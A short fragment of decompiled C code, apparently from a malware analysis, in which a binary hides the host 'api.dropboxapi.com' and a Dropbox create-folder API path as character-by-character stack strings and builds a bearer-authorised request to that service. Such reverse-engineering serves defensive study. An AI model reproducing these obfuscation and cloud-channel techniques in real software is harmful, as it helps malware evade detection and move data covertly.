 gm_strcpy(L"Authorization: Bearer ", &createfolder_request_content, 0x16u);
LOBYTE(v86) = 3;
gm_strcat(L"", &createfolder_request_content, 0x40u);
gm_strcat(L"\r\nContent-Type: application/json\r\n", &createfolder_request_content, 0x22u);
szServerName[18] = 0;
*szServerName = 'p\0a';
*&szServerName[2] = '.\0i';
*&szServerName[4] = 'r\0d';
*&szServerName[6] = 'p\0o';
*&szServerName[8] = 'o\0b';
*&szServerName[10] = 'a\0x';
*&szServerName[12] = 'i\0p';
*&szServerName[14] = 'c\0.';
*&szServerName[16] = 'm\0o'; // api.dropboxapi.com
*dropbox_createfolder_uri = '2\0/';
*&dropbox_createfolder_uri[2] = 'f\0/';
*&dropbox_createfolder_uri[4] = 'l\0i';
*&dropbox_createfolder_uri[6] = 's\0e';
*&dropbox_createfolder_uri[8] = 'c\0/';
*&dropbox_createfolder_uri[10] = 'e\0r';
*&dropbox_createfolder_uri[12] = 't\0a';
*&dropbox_createfolder_uri[14] = '_\0e';
*&dropbox_createfolder_uri[16] = 'o\0f';
*&dropbox_createfolder_uri[18] = 'd\0l';
*&dropbox_createfolder_uri[20] = 'r\0e';
*&dropbox_createfolder_uri[22] = 'v\0_';
*&dropbox_createfolder_uri[24] = '2'; // /2/files/create_folder_v2
if ( gm_sendHttpRequest(
&v33,
&v41,
&hInternet,
szServerName,
dropbox_createfolder_uri,
&createfolder_request_content) )
{